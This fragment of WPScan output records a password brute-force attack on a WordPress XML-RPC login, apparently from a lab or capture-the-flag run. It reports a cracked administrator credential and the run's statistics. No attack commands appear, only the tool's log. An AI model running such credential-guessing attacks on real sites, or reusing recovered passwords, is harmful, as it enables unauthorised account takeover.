 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / bratz1 Time: 00:08:55 <                           > (3885 / 14348277)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Apr 11 02:35:19 2021
[+] Requests Done: 3911
[+] Cached Requests: 34
[+] Data Sent: 2.007 MB
[+] Data Received: 2.295 MB
[+] Memory used: 259.84 MB
[+] Elapsed time: 00:09:08